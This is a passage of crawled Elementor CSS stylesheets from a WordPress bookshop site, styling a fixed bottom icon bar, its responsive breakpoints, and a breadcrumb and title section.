box-shadow 0.3s;}.elementor-5289 .elementor-element.elementor-element-9d90670 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5289 .elementor-element.elementor-element-62e085d.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-62e085d.elementor-view-framed .elementor-icon, .elementor-5289 .elementor-element.elementor-element-62e085d.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-62e085d{--icon-box-icon-margin:15px;}.elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title{color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title a{font-weight:700;}.elementor-5289 .elementor-element.elementor-element-6ed0632 > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5289 .elementor-element.elementor-element-6ed0632 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1366px){.elementor-5289 .elementor-element.elementor-element-5c1c1fa{border-width:1px 0px 1px 0px;}.elementor-5289 .elementor-element.elementor-element-0feafc9 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:10px 5px 10px 5px;}.elementor-5289 .elementor-element.elementor-element-16cf748{--icon-box-icon-margin:0px;}.elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon{font-size:20px;}.elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title a{font-size:12px;line-height:15px;}.elementor-5289 .elementor-element.elementor-element-44d0b05 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:10px 5px 10px 5px;}.elementor-5289 .elementor-element.elementor-element-1e93043{--icon-box-icon-margin:0px;}.elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon{font-size:20px;}.elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title a{font-size:12px;line-height:15px;}.elementor-5289 .elementor-element.elementor-element-9d90670 > .elementor-element-populated{border-width:0px 1px 0px 1px;padding:10px 5px 10px 5px;}.elementor-5289 .elementor-element.elementor-element-62e085d{--icon-box-icon-margin:0px;}.elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon{font-size:20px;}.elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title a{font-size:12px;line-height:14px;}.elementor-5289 .elementor-element.elementor-element-6ed0632 > .elementor-element-populated{border-width:0px 1px 0px 1px;}}@media(max-width:1024px){.elementor-5289 .elementor-element.elementor-element-5c1c1fa{border-width:1px 1px 1px 1px;}.elementor-5289 .elementor-element.elementor-element-0feafc9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5289 .elementor-element.elementor-element-0feafc9 > .elementor-element-populated{border-width:0px 1px 0px 0px;padding:10px 5px 10px 5px;}.elementor-5289 .elementor-element.elementor-element-16cf748{--icon-box-icon-margin:2px;}.elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon{font-size:20px;}.elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title{margin-bottom:0px;}.elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title a{font-size:12px;line-height:1em;letter-spacing:0.5px;}.elementor-5289 .elementor-element.elementor-element-44d0b05 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5289 .elementor-element.elementor-element-44d0b05 > .elementor-element-populated{border-width:0px 1px 0px 0px;padding:10px 5px 10px 5px;}.elementor-5289 .elementor-element.elementor-element-1e93043{--icon-box-icon-margin:2px;}.elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon{font-size:20px;}.elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title{margin-bottom:0px;}.elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title a{font-size:12px;line-height:1em;letter-spacing:0.5px;}.elementor-5289 .elementor-element.elementor-element-9d90670 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5289 .elementor-element.elementor-element-9d90670 > .elementor-element-populated{border-width:0px 1px 0px 0px;}.elementor-5289 .elementor-element.elementor-element-62e085d{--icon-box-icon-margin:2px;}.elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon{font-size:20px;}.elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title{margin-bottom:0px;}.elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title a{font-size:12px;line-height:1em;letter-spacing:0.5px;}.elementor-5289 .elementor-element.elementor-element-6ed0632 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5289 .elementor-element.elementor-element-6ed0632 > .elementor-element-populated{border-width:0px 1px 0px 0px;padding:5px 5px 0px 5px;}}@media(max-width:767px){.elementor-5289 .elementor-element.elementor-element-0feafc9{width:25%;}.elementor-5289 .elementor-element.elementor-element-16cf748{--icon-box-icon-margin:0px;}.elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title a{font-size:12px;}.elementor-5289 .elementor-element.elementor-element-44d0b05{width:25%;}.elementor-5289 .elementor-element.elementor-element-1e93043{--icon-box-icon-margin:0px;}.elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title a{font-size:12px;}.elementor-5289 .elementor-element.elementor-element-9d90670{width:25%;}.elementor-5289 .elementor-element.elementor-element-62e085d{--icon-box-icon-margin:0px;}.elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title a{font-size:12px;}.elementor-5289 .elementor-element.elementor-element-6ed0632{width:25%;}.elementor-5289 .elementor-element.elementor-element-6ed0632 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5289 .elementor-element.elementor-element-da94cbb{width:var( --container-widget-width, 129.5px );max-width:129.5px;--container-widget-width:129.5px;--container-widget-flex-grow:0;}}/* Start custom CSS for section, class: .elementor-element-5c1c1fa */.elementor-5289 .elementor-element.elementor-element-5c1c1fa {
    position: fixed;
    width: 100%;
    bottom: 0;
    z-index: 997;
}

@media(max-width: 1024px){
    #colophon {
        margin-bottom:65px;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5318.css?ver=1694632723
body_size: 140
content:
.elementor-5318 .elementor-element.elementor-element-a87e818{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 0px 30px;}.elementor-5318 .elementor-element.elementor-element-a87e818 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5318 .elementor-element.elementor-element-8e904b1 .woocommerce-breadcrumb{text-align:left;}.elementor-5318 .elementor-element.elementor-element-8e904b1 .bookory-woocommerce-title{text-align:left;}@media(max-width:767px){.elementor-5318 .elementor-element.elementor-element-a87e818{padding:30px 15px 0px 15px;}}